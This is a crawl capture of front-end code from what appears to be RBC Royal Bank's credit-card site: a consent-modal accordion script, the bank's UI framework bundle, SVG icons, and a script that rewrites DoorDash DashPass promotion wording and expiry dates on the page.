			#onetrust-pc-sdk .otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-toggle:after{position:relative!important;left:16px!important;right:0px!important;top:0px!important;padding:0px!important;content:url('${iconChevron}');display:inline-block;height:7px;width:12px;line-height:0px;background:0 0;transform:rotate(180deg);transition:.3s;)}
			#onetrust-pc-sdk .otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-toggle.otmodal-collapsed:after{transform:rotate(0deg)}
		</style>
		<div class="otmodal-accordion" id="accordionSet-${otId}">
			<div class="otmodal-accordion-panel">
				<button id="accordion-title-${otId}" class="otmodal-collapse-toggle otmodal-collapsed" aria-expanded="false" aria-controls="accordion-${otId}">${otCopy[otLang()].collapsible}</button>
				<div class="otmodal-collapse-content otmodal-collapse" id="accordion-${otId}" role="region" aria-labelledby="accordion-title-${otId}">
					<div class="otmodal-collapse-inner">
						${buildOTBulletListElement(otCopy)}
					</div>
				</div>
			</div>
		</div>
		<br>
	`
}

const parseHTML = (content) => {
	const temp =  document.implementation.createHTMLDocument("")
	temp.body.innerHTML = content
	return [...temp.body.childNodes]
}

const attachCollapsible = (builtElement) => {
	const el = parseHTML(builtElement)
	el.forEach(element => document.querySelector("#ot-pc-desc > a").before(element))
}

const initOtModalAccordion = () => {
	const toggles = document.querySelectorAll('.otmodal-accordion>.otmodal-accordion-panel>.otmodal-collapse-toggle');
	toggles.forEach((toggle) => {
		const contentId = toggle.getAttribute("aria-controls");
		if (!contentId) return;
		const content = selectQuery(`.otmodal-accordion>.otmodal-accordion-panel>#${contentId}`);
		toggle.addEventListener("click", () => {
			if (toggle.getAttribute("aria-expanded") === "false") {
				content.classList.add("show");
				toggle.classList.remove("otmodal-collapsed");
				toggle.setAttribute("aria-expanded", "true");
			} else {
				content.classList.remove("show");
				toggle.classList.add("otmodal-collapsed");
				toggle.setAttribute("aria-expanded", "false");
			}
		})
	})
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-triangle-down-white.svg
body_size: -34
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 4"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-chevron-overlay-inverse (8)" d="M4 4l4-4H0z" fill="#fff"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/dvl.min.js
body_size: 2345
content:
var DVL={lang:function(e){return/^fr(-CA)?$/.test(e.documentElement.lang)||/\/francais\//.test(e.location.href)?"fr":"en"}(document),plugins:void 0!==DVL&&DVL.plugins||["breadcrumb","overlays","header","sidebar","mega-menu","intelli","tables","tabs","videoplayer","background-image","formfields","accordion","popup","carousel","notice","side-anchor","glider","footer"],init:function(){$.getScripts({urls:_.map(DVL.plugins,function(e){return(/^\.\/|\.\.|\/|http/.test(e)?e:"/dvl/v1.0/assets/js/"+e)+".min.js"}),success:function(){},complete:function(){}}),DVL.fn.fixes(),DVL.fn.linkableTab(),DVL.fn.scrollTo(),DVL.fn.footerYear(),DVL.fn.equalHeight(),DVL.fn.tabbing()},device:{browser:function(e){return null==e?bowser.name:bowser[e]},os:function(e){return bowser[e]}},fn:{fixes:function(){$("header").find(".mega-menu-wpr").length&&$(".nav-bar").find(".nav-btn").hide();$(".grid-half, .grid-three-fourths, .grid-two-thirds, .grid-one-fourth, .grid-one-third").each(function(){1<=$(this).children(".callout").length&&$(this).children(".callout").is(":only-child")&&$(this).addClass("flex")}),DVL.device.os("ios")&&$("html").addClass("ios"),bowser.ios&&"10.2.1"==bowser.osversion&&$("html").addClass("ios10andless"),bowser.ipad&&bowser.version<10.3&&$("html").addClass("ios10andless");var e=$("span.tel-number");1<=e.length&&e.each(function(e,t){var n=$(this),o=n.text();$(window).width()<640&&n.html('<a href="tel:'+o+'">'+o+"</a>"),$(window).resize(function(e){o=n.text(),$(window).width()<640?n.html('<a href="tel:'+o+'">'+o+"</a>"):n.html(o)})}),$(".tabs, .section-tabs, .side-menu-secondary-menu").each(function(){$(this).find(".tab-nav > li.active > a").addClass("active")})},footerYear:function(){var e=(new Date).getFullYear();$(".footer-year").text(e)},linkableTab:function(){var e=document.location.toString();e.match("#")&&$('.tab-nav a[href="#'+e.split("#")[1]+'"]').tab("show"),$(".tab-nav a").on("shown.bs.tab",function(e){history.pushState?history.pushState(null,null,e.target.hash):window.location.hash=e.target.hash})},scrollTo:function(){var n,o=$(".nav-bar"),i=$(".anchor-bar, .anchor-bar2, .sticky-offset, .sticky-bar"),e=$(".tertiary-header"),a=0<o.length?o.outerHeight():0,r=0<i.length?i.outerHeight():0,s=0<e.length?e.outerHeight():0,l=a+r+s,e=($(document).on("click",".scrollto",function(e){e.preventDefault(),a=0<o.length?o.outerHeight():0,r=0<i.length?i.outerHeight():0,s=0<s.length?s.outerHeight():0,l=a+r+s;var e=$(this).data("target"),e=void 0!==e&&!1!==e?$(this).data("target"):$(this).attr("href"),t=$(e);0!==t.length&&t&&t.length&&((e=t.closest(".collapse-content"))&&e.length&&!e.hasClass("show")&&e.collapse("show"),n=t.offset().top-l,$("body, html").animate({scrollTop:n},500),t.is(":focusable")||t.attr("tabindex","-1"),setTimeout(function(){t.focus()},400))}),!!navigator.userAgent.match(/Trident.*rv\:11\./));_anchorToTarget=function(){if(window.location.hash){var e=location.href.split("#")[1];if(/[^A-Za-z0-9 _,-]+/g.test(e))return!1;if($(location.href.split("#")[1])){e=$("#"+location.href.split("#")[1]);if(e.length)return n=e.offset().top-l,$("html, body").animate({scrollTop:n},500),(e.is(":focusable")?e:e.attr("tabindex","-1")).focus(),!1}}},e?_anchorToTarget():window.onload=function(){_anchorToTarget()}},tabbing:function(){function t(e){9===e.keyCode&&(document.body.classList.add("user-is-tabbing"),window.removeEventListener("keydown",t),window.addEventListener("mousedown",n))}function n(){document.body.classList.remove("user-is-tabbing"),window.removeEventListener("mousedown",n),window.addEventListener("keydown",t)}window.addEventListener("keydown",t)},appendOverlay:function(){$("body").append('<div class="overlay"></div>').delay(1).queue(function(){$(".overlay").addClass("overlay-visible"),$(this).dequeue()}),$("body").addClass("overlay-visible"),$("header, main, footer").attr("aria-hidden","true")},removeOverlay:function(){$(".overlay").removeClass("overlay-visible").delay(1).queue(function(){$(this).remove(),$(this).dequeue()}),$("body").removeClass("overlay-visible"),$("header, main, footer").removeAttr("aria-hidden")},equalHeight:function(){(_eh=function(){var e;0===$(".eh-wpr").length||0!==(e=$(".eh-wpr")).find(".eh").length&&e.each(function(e,t){var n=$(this).find(".eh"),o=(n.css("min-height",0),n.map(function(){return $(this).outerHeight()}).get()),o=Math.max.apply(null,o);n.css("min-height",o)})})(),$(window).resize(function(e){_eh()})}},core:{getScripts:function(e){var t=[],n=e.urls;e.errorOccurred=!1;for(var o=function(){t.push(arguments),e.scriptsProcessed++,t.length===n.length&&"function"==typeof e.success&&e.success($.merge([],t))},i=function(){e.scriptsProcessed++,e.errorOccurred=!0},a=e.scriptsProcessed=0;a<n.length;a++)$.getScriptCached({url:n[a],success:o,error:i,complete:e.complete.bind(e)})},getScriptCached:function(e){_.defaults(e,{dataType:"script",crossDomain:!0,async:!0,cache:!0}),$.ajax(e)}}};$.extend(DVL.core),$(document).ready(DVL.init);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/social/scl-youtube-master-white.svg
body_size: 223
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.1"><path d="M29.7 4.6s-.3-2.1-1.2-3C27.4.4 26.1.4 25.5.3 21.3 0 15 0 15 0S8.7 0 4.5.3c-.6.1-1.9.1-3 1.3-.9.9-1.2 3-1.2 3S0 7 0 9.4v2.3c0 2.4.3 4.9.3 4.9s.3 2.1 1.2 3c1.1 1.2 2.6 1.2 3.3 1.3 2.4.1 10.2.2 10.2.2s6.3 0 10.5-.3c.6-.1 1.9-.1 3-1.3.9-.9 1.2-3 1.2-3s.3-2.4.3-4.9V9.4c0-2.4-.3-4.8-.3-4.8zm-17.8 9.8V6l8.1 4.2-8.1 4.2z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-android-logo-white.svg
body_size: 713
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 29.4 34.5" xml:space="preserve"><style>.st0{fill:#fff}</style><path class="st0" d="M2.1 11.3c-1.2 0-2.1.9-2.1 2.1v9c0 1.1.9 2.1 2.1 2.1h.1c1.1 0 2.1-.9 2.1-2.1v-9c-.1-1.2-1-2.1-2.2-2.1zm0 0M5.2 25.7c0 1 .8 1.9 1.9 1.9h2v4.8c0 1.1.9 2.1 2.1 2.1h.1c1.1 0 2.1-.9 2.1-2.1v-4.8h2.8v4.8c0 1.1.9 2.1 2.1 2.1h.1c1.1 0 2.1-.9 2.1-2.1v-4.8h2c1 0 1.9-.8 1.9-1.9V11.6H5.2v14.1zm0 0M19.5 3L21.1.5c.1-.2.1-.4-.1-.5-.2 0-.4 0-.5.2l-1.7 2.6c-1.2-.5-2.6-.8-4.1-.8-1.5 0-2.9.3-4.1.8L8.9.2C8.8 0 8.6 0 8.5.1c-.2.1-.2.3-.1.4L10 3c-2.9 1.4-4.9 4.1-4.9 7.2v.6h19.1v-.6c.1-3.1-1.8-5.8-4.7-7.2zm-9.2 4.4c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9-.4.9-.9.9zm8.9 0c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9-.4.9-.9.9zm0 0M27.4 11.3c-1.2 0-2.1.9-2.1 2.1v9c0 1.1.9 2.1 2.1 2.1h.1c1.1 0 2.1-.9 2.1-2.1v-9c-.2-1.2-1.1-2.1-2.2-2.1zm0 0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-close-white.svg
body_size: 105
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-close-inverse (20)" fill="#fff" d="M20 .68L19.32 0 10 9.32.68 0 0 .68 9.32 10 0 19.32l.68.68L10 10.68 19.32 20l.68-.68L10.68 10 20 .68z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/social/scl-instagram-master-white.svg
body_size: 1201
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><defs><style>.cls-1{fill:#fff}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="instagram_20x20"><path class="cls-1" d="M10 4.86A5.14 5.14 0 1015.14 10 5.14 5.14 0 0010 4.86zm0 8.47A3.33 3.33 0 1113.33 10 3.33 3.33 0 0110 13.33z"/><circle class="cls-1" cx="15.34" cy="4.66" r="1.2"/><path class="cls-1" d="M19.48 3.45a4.9 4.9 0 00-1.15-1.77A4.9 4.9 0 0016.55.52a7.34 7.34 0 00-2.43-.46C13.06 0 12.72 0 10 0S6.94 0 5.88.06a7.34 7.34 0 00-2.43.46 4.9 4.9 0 00-1.77 1.16A4.9 4.9 0 00.52 3.45a7.34 7.34 0 00-.46 2.43C0 6.94 0 7.28 0 10s0 3.06.06 4.12a7.34 7.34 0 00.46 2.43 4.9 4.9 0 001.15 1.77 4.9 4.9 0 001.77 1.15 7.34 7.34 0 002.43.46C6.94 20 7.28 20 10 20s3.06 0 4.12-.06a7.34 7.34 0 002.43-.46 5.11 5.11 0 002.92-2.92 7.34 7.34 0 00.46-2.43c0-1.07.06-1.41.06-4.12s0-3.06-.06-4.12a7.34 7.34 0 00-.45-2.44zM18.14 14a5.53 5.53 0 01-.34 1.86 3.31 3.31 0 01-1.9 1.9 5.53 5.53 0 01-1.86.34c-1.05 0-1.37.06-4 .06s-3 0-4-.06a5.53 5.53 0 01-1.94-.3A3.1 3.1 0 013 17a3.1 3.1 0 01-.8-1.1 5.53 5.53 0 01-.34-1.9c0-1.05-.06-1.37-.06-4s0-3 .06-4a5.53 5.53 0 01.34-1.9A3.1 3.1 0 013 3a3.1 3.1 0 011.1-.8A5.53 5.53 0 016 1.86c1.05 0 1.37-.06 4-.06s3 0 4 .06a5.53 5.53 0 011.86.34A3.1 3.1 0 0117 3a3.1 3.1 0 01.8 1.1 5.53 5.53 0 01.34 1.9c0 1.05.06 1.37.06 4s-.01 3-.06 4z"/></g></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/credit-cards/_assets-custom/js/doordash-expiry-date.js
body_size: 5488
content:
const checkExpiryDate = function(tag = "p.disclaimer", search = true, key = "{{doordash_expiry_date}}", suffix = "", prefix = "") {

    let expiryDate =
      DVL.lang == "fr" ? "16 novembre 2028" : "November 16, 2028";

    if (key === "{{doordash_expiry_date_tc}}" || key === "{{doordash_expiry_date_sc}}") {
        expiryDate = "2028 年 11 月 16 日";
    }

    var elements = $(`${tag}:contains("${key}")`);

    if (elements.length > 0) {
        // console.log("found doordash expiry date", elements)
        let value = `${suffix}${expiryDate}${prefix}`;
        elements.each(function () {
            let elem = $(this);
            let html = elem.html().replace(key, value);
            
            elem.html(html);
        })
    } else {
        if (search) {
            let nextTag = "";
            if (tag == "p.disclaimer") {
                nextTag = ".table-cell.disclaimer"
            } else if (tag == ".table-cell.disclaimer") {
                nextTag = ".table-cell";
            }
    
            if (nextTag) {
                checkExpiryDate(nextTag)
            }
        }
    }
}

function doordashChecking() {
    // for legal disclaimer
    checkExpiryDate("p.disclaimer");
    // for FAQs
    checkExpiryDate(".accordion-panel .collapse-inner", false);
    
    // only for /fr/doordash/cards.html
    if (window.location.pathname === "/fr/doordash/cards.html") {
        // too many included legal pages, simply replace the text for "31 juillet 2024"
        checkExpiryDate(
          "p.disclaimer",
          false,
          "DashPass » au plus tard le 31 juillet 2024",
          "DashPass » au plus tard le "
        );
        // the key "{{doordash_expiry_date}}" is consumed by angularjs, thus find the string where the key is missing.
        checkExpiryDate("p.disclaimer", false, "DashPass » au plus tard le  (« période de l’offre »)", "DashPass » au plus tard le ", " (« période de l’offre »)");
    }

    /**
     * https://projects.interadcorp.com/desk/tickets/16846476/messages
     * June 10, 2025 - added for newcomer page, for Chinese pages
     */
    checkExpiryDate("p.text-disclaimer", false, "{{doordash_expiry_date_tc}}");
    checkExpiryDate("p.text-disclaimer", false, "{{doordash_expiry_date_sc}}");

    check3months();
    checkCardsList();
    checkDashPassImg();
}

window.addEventListener("load", function() {
    doordashChecking();
});

/**
 * https://projects.interadcorp.com/desk/tickets/17336950/messages
 * Nov 7, 2025 - added code here to replace "3 months" to 
 * "6 months" (and also the related updates):
 * the function "checkExpiryDate" itself can be used to do the 
 * replace separately, but don't wanted to call it so many and 
 * reducing the performance, thus simply add the replace actions here.
 */
$.expr[':'].containsOnly = function(elem, i, match) {
    var matchText = match[3];
    // Get all text nodes within the element, but filter out text within children
    var elementText = $(elem).clone()    // Clone the element
                            .children() // Select all children
                            .remove()   // Remove them from the clone
                            .end()      // Go back to the clone
                            .text();    // Get the remaining text (which is only the element's own text)

    // Return true if the element's own text contains the match string
    return elementText.indexOf(matchText) !== -1;
};

function check3months() {
    $(":containsOnly('DoorDash'), :containsOnly('DashPass')").each(function() {
        let elem = $(this);
        let html = hack3monthTo6month(elem.html());
        elem.html(html);
    });
}

function hack3monthTo6month(html) {
    if (DVL.lang) {
        if (DVL.lang == "fr") {
            return html
                .replaceAll("DashPass pendant 3 mois", "DashPass pendant 6 mois")
                .replaceAll("3 mois de livraisons sans frais", "6 mois de livraisons sans frais")
                .replaceAll("trois mois gratuit à la DashPass", "six mois gratuit à la DashPass")
                .replaceAll("3 mois gratuit à la DashPass", "6 mois gratuit à la DashPass")
                .replaceAll("3 ou 12 mois", "6 ou 12 mois")
                .replaceAll("3 mois d’abonnement gratuit à la DashPass", "6 mois d’abonnement gratuit à la DashPass")
                .replaceAll("3 mois sans frais de livraison avec DoorDash", "6 mois sans frais de livraison avec DoorDash")
                .replaceAll("3 mois à la DashPass", "6 mois à la DashPass")
                .replaceAll("trois mois à DashPass", "six mois à DashPass")
                .replaceAll("DashPass gratuit de trois mois", "DashPass gratuit de 6 mois")
                .replaceAll("30 $", "60&nbsp;$")
                .replaceAll("30&nbsp;$", "60&nbsp;$");
        } else {
            return html
                .replaceAll("3 or 12-month", "6 or 12-month")
                .replaceAll("3 month DashPass", "6 months DashPass")
                .replaceAll("enjoy 3 months of $0 delivery fees", "enjoy 6 months of $0 delivery fess")
                .replaceAll("3 month or 12 month", "6 months or 12 months")
                .replaceAll("3 month Complimentary DashPass", "6 months Complimentary DashPass")
                .replaceAll("3 Month Complimentary DashPass", "6 Months Complimentary DashPass")
                .replaceAll("3-month complimentary DashPass", "6-month complimentary DashPass")
                .replaceAll("3 months from DoorDash", "6 months from DoorDash")
                .replaceAll("DashPass Subscription for 3 months", "DashPass Subscription for 6 months")
                .replaceAll("DashPass subscription for 3 months", "DashPass subscription for 6 months")
                .replaceAll("DoorDash for 3 months", "DoorDash for 6 months")
                .replaceAll("$30", "$60");
        }
    } else {
        // in case DVL.lang is undefined, run all the replaceAll
        return html.replaceAll("3 month or 12 month", "6 months or 12 months")
            .replaceAll("3 month Complimentary DashPass", "6 months Complimentary DashPass")
            .replaceAll("3 Month Complimentary DashPass", "6 Months Complimentary DashPass")
            .replaceAll("3-month complimentary DashPass", "6-month complimentary DashPass")
            .replaceAll("3 months from DoorDash", "6 months from DoorDash")
            .replaceAll("DashPass Subscription for 3 months", "DashPass Subscription for 6 months")
            .replaceAll("DashPass subscription for 3 months", "DashPass subscription for 6 months")
            .replaceAll("DoorDash for 3 months", "DoorDash for 6 months")
            .replaceAll("3 or 12-month", "6 or 12-month")
            .replaceAll("3 month DashPass", "6 months DashPass")
            .replaceAll("enjoy 3 months of $0 delievery fees", "enjoy 6 months of $0 delievery fess")
            .replaceAll("3 mois de livraisons sans frais", "6 mois de livraisons sans frais")
            .replaceAll("trois mois gratuit à la DashPass", "six mois gratuit à la DashPass")
            .replaceAll("DashPass pendant 3 mois", "DashPass pendant 6 mois")
            .replaceAll("3 mois gratuit à la DashPass", "6 mois gratuit à la DashPass")
            .replaceAll("3 ou 12 mois", "6 ou 12 mois")
            .replaceAll("3 mois d’abonnement gratuit à la DashPass", "6 mois d’abonnement gratuit à la DashPass")
            .replaceAll("3 mois sans frais de livraison avec DoorDash", "6 mois sans frais de livraison avec DoorDash")
            .replaceAll("trois mois à DashPass", "six mois à DashPass")
            .replaceAll("DashPass gratuit de trois mois", "DashPass gratuit de 6 mois")
            .replaceAll("DoorDash pendant 3 mois", "DoorDash pendant 6 mois")
            .replaceAll("$30", "$60")
            .replaceAll("30 $", "60&nbsp;$")
            .replaceAll("30&nbsp;$", "60&nbsp;$");
    }
}

function checkCardsList() {
    let regex = /DoorDash|DashPass/g
    let elems = $(".table-cell").filter(function() {
        return regex.test($(this).text());
    })

    elems.each(function() {
        let elem = $(this);
        let html = hackCardsList(elem.html());
        elem.html(html);
    });
}

function hackCardsList(html) {
    let regex12moisEn = new RegExp(
        [
            "RBC Avion Visa Platinum, RBC Avion Visa Infinite , RBC Avion Visa Infinite Privilege, RBC Avion Visa Infinite Privilege for Private Banking, WestJet RBC World Elite Mastercard, RBC Rewards Visa Preferred, RBC Cash Back Preferred World Elite Mastercard, RBC British Airways Visa Infinite, RBC Avion Visa Business, RBC Avion Visa Infinite Business",
            "RBC Avion Visa Platinum, RBC Avion Visa Infinite , RBC Avion Visa Infinite Privilege, RBC Avion Visa Infinite Privilege for Private Banking, WestJet RBC World Elite Mastercard, RBC Rewards Visa Preferred, RBC Cash Back Preferred World Elite Mastercard, RBC Cathay Pacific Visa Platinum, RBC British Airways Visa Infinite, RBC Avion Visa Business, RBC Avion Visa Infinite Business",
        ].join("|"),
        "g"
    );
    let regex3moisEn = new RegExp(
        [
            "RBC ION Visa, RBC ION\\+ Visa, RBC Visa Platinum, RBC Visa Cash Back, RBC Cash Back Mastercard, RBC Visa Classic Low Rate Option, RBC Visa Classic, RBC Student Visa Classic, RBC Visa Classic II Student, RBC Visa Gold, RBC U.S. Dollar Visa Gold, RBC Rewards Visa Gold, RBC RateAdvantage Visa, WestJet RBC Mastercard, RBC Visa Business, RBC Visa Business Gold, RBC Visa CreditLine for Small Business, or RBC Business Cash Back Mastercard",
            "RBC Rewards\\+ Visa, Signature RBC Rewards Visa, RBC Visa Platinum, RBC Visa Cash Back, RBC Cash Back Mastercard, RBC Visa Classic Low Rate Option, RBC Visa Classic, RBC Student Visa Classic, RBC Visa Classic II Student, RBC Visa Gold, RBC U.S. Dollar Visa Gold, RBC Rewards Visa Gold, RBC RateAdvantage Visa, WestJet RBC Mastercard, RBC Visa Business, RBC Visa Business Gold, RBC Visa CreditLine for Small Business, or RBC Business Cash Back Mastercard",
        ].join("|"),
        "g"
    );
    let regex12moisFr = new RegExp(
        [
            "Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite Privilège RBC, Avion Visa Infinite Privilège RBC pour Banque privée, WestJet World Elite Mastercard RBC, Visa Privilège RBC Récompenses, Remise en argent Préférence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC",
            "Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite Privilège RBC, Avion Visa Infinite Privilège RBC pour Banque privée, WestJet World Elite Mastercard RBC, Visa Privilège Avion Récompenses, Remise en argent Préférence World Elite Mastercard RBC, Visa Cathay Pacific Platine RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Affaires RBC",
            "Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite Privilège RBC, Avion Visa Infinite Privilège RBC pour Banque privée, WestJet World Elite Mastercard RBC, Visa Privilège RBC Récompenses, Remise en argent Préférence World Elite Mastercard RBC, Visa Cathay Pacific Platine RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC",
        ].join("|"),
        "g"
    );
    let regex3moisFr = new RegExp(
        [
            "RBC Récompenses\\+, Signature RBC Récompenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC à taux réduit, Visa Classique RBC, Visa Classique RBC pour étudiant, Visa Classique II RBC pour étudiant, Visa Or RBC, Visa Or en dollars US RBC, Visa Or RBC Récompenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de Crédit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC",
            "Avion Récompenses\\+, Signature Avion Récompenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC à taux réduit, Visa Classique RBC, Visa Classique RBC pour étudiant, Visa Classique II RBC pour étudiant, Visa Or RBC, Visa Or en dollars US RBC, Visa Or Avion Récompenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de Crédit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC",
        ].join("|"),
        "g"
    );

    if (DVL.lang) {
        if (DVL.lang == "fr") {
            return html
                .replaceAll(
                    regex12moisFr,
                    "Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite Privilège RBC, Avion Visa Infinite Privilège RBC pour Banque privée, WestJet World Elite Mastercard RBC, Visa Privilège RBC Récompenses, Remise en argent Préférence World Elite Mastercard RBC, More Rewards Visa Infinite RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC ou WestJet RBC World Elite Mastercard d’entreprise RBC (<strong>cartes d’avantages Elite</strong>)"
                )
                .replaceAll(
                    regex3moisFr,
                    "Visa‡ RBC Récompenses+<sup>MC</sup>, Signature RBC Récompenses® Visa‡, Visa‡ Platine RBC<sup>®</sup>, Visa‡ Remise en argent RBC<sup>®</sup>, Remise en argent Mastercard‡ RBC<sup>®</sup>, Visa‡ Classique RBC<sup>®</sup> à taux d’intérêt réduit, Visa‡ RBC<sup>®</sup> Classique, Visa‡ Classique RBC<sup>®</sup> pour étudiant, Visa‡ Classique II RBC<sup>®</sup> pour étudiant, Visa‡ Or RBC<sup>®</sup>, Visa Or en dollars US RBC<sup>®</sup>, Visa‡ Or RBC Récompenses, Visa‡ TauxAvantage® RBC, WestJet MasterCard‡ RBC<sup>®</sup>, Visa RBC ION, Visa RBC ION+, More Rewards Visa RBC, Visa Classique Dépenses pour employé RBC, Visa Or Dépenses pour employés RBC, Visa‡ Affaires RBC<sup>®</sup>, Visa‡ Or Affaires RBC<sup>®</sup>, Marge de Crédit Visa‡ RBC<sup>®</sup> pour la petite entreprise, Remise en argent Affaires Mastercard‡ RBC<sup>®</sup> ou WestJet World Elite Mastercard‡ RBC<sup>®</sup> (<strong>cartes d’avantages Distinction</strong>)"
                )
        } else {
            return html
                .replaceAll(
                    regex12moisEn,
                    "RBC Avion Visa Platinum, RBC Avion Visa Infinite , RBC Avion Visa Infinite Privilege, RBC Avion Visa Infinite Privilege for Private Banking, WestJet RBC World Elite Mastercard, RBC Rewards Visa Preferred, RBC Cash Back Preferred World Elite Mastercard, More Rewards RBC Visa Infinite, RBC British Airways Visa Infinite, RBC Avion Visa Business, RBC Avion Visa Infinite Business, WestJet RBC World Elite Mastercard for Business (<strong>Elite Benefit cards</strong>)"
                )
                .replaceAll(
                    regex3moisEn,
                    "Rewards+<sup>TM</sup> Visa‡, Signature<sup>®</sup> RBC Rewards<sup>®</sup> Visa‡, RBC<sup>®</sup> Visa‡ Platinum, RBC<sup>®</sup> Visa‡ Cash Back, RBC<sup>®</sup> Cash Back Mastercard‡, RBC<sup>®</sup> Visa‡ Classic Low Rate Option, RBC<sup>®</sup> Visa‡ Classic, RBC<sup>®</sup> Student Visa‡ Classic, RBC<sup>®</sup> Visa‡ Classic II Student, RBC<sup>®</sup> Visa‡ Gold, RBC<sup>®</sup> U.S. Dollar Visa‡ Gold, RBC Rewards Visa‡ Gold, RBC RateAdvantage<sup>®</sup> Visa‡, WestJet RBC<sup>®</sup> Mastercard‡, RBC ION Visa, RBC ION+ Visa, More Rewards RBC Visa, RBC Staff VISA Classic Expense, RBC Staff VISA Gold Expense, RBC<sup>®</sup> Visa‡  Business, RBC<sup>®</sup> Visa‡ Business Gold, RBC<sup>®</sup> Visa‡  CreditLine for Small Business<sup>TM</sup>, or RBC<sup>®</sup> Business Cash Back Mastercard‡, WestJet RBC<sup>®</sup> World Elite Mastercard‡ (<strong>Premium Benefit Cards</strong>)"
                )
        }
    } else {
        // in case DVL.lang is undefined, run all the replaceAll
        return html
            .replaceAll(
                regex12moisEn,
                "RBC Avion Visa Platinum, RBC Avion Visa Infinite , RBC Avion Visa Infinite Privilege, RBC Avion Visa Infinite Privilege for Private Banking, WestJet RBC World Elite Mastercard, RBC Rewards Visa Preferred, RBC Cash Back Preferred World Elite Mastercard, More Rewards RBC Visa Infinite, RBC British Airways Visa Infinite, RBC Avion Visa Business, RBC Avion Visa Infinite Business, WestJet RBC World Elite Mastercard for Business (<strong>Elite Benefit cards</strong>)"
            )
            .replaceAll(
                regex3moisEn,
                "Rewards+<sup>TM</sup> Visa‡, Signature<sup>®</sup> RBC Rewards<sup>®</sup> Visa‡, RBC<sup>®</sup> Visa‡ Platinum, RBC<sup>®</sup> Visa‡ Cash Back, RBC<sup>®</sup> Cash Back Mastercard‡, RBC<sup>®</sup> Visa‡ Classic Low Rate Option, RBC<sup>®</sup> Visa‡ Classic, RBC<sup>®</sup> Student Visa‡ Classic, RBC<sup>®</sup> Visa‡ Classic II Student, RBC<sup>®</sup> Visa‡ Gold, RBC<sup>®</sup> U.S. Dollar Visa‡ Gold, RBC Rewards Visa‡ Gold, RBC RateAdvantage<sup>®</sup> Visa‡, WestJet RBC<sup>®</sup> Mastercard‡, RBC ION Visa, RBC ION+ Visa, More Rewards RBC Visa, RBC Staff VISA Classic Expense, RBC Staff VISA Gold Expense, RBC<sup>®</sup> Visa‡  Business, RBC<sup>®</sup> Visa‡ Business Gold, RBC<sup>®</sup> Visa‡  CreditLine for Small Business<sup>TM</sup>, or RBC<sup>®</sup> Business Cash Back Mastercard‡, WestJet RBC<sup>®</sup> World Elite Mastercard‡ (<strong>Premium Benefit Cards</strong>)"
            )
            .replaceAll(
                regex12moisFr,
                "Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite Privilège RBC, Avion Visa Infinite Privilège RBC pour Banque privée, WestJet World Elite Mastercard RBC, Visa Privilège RBC Récompenses, Remise en argent Préférence World Elite Mastercard RBC, More Rewards Visa Infinite RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC ou WestJet RBC World Elite Mastercard d’entreprise RBC (<strong>cartes d’avantages Elite</strong>)"
            )
            .replaceAll(
                regex3moisFr,
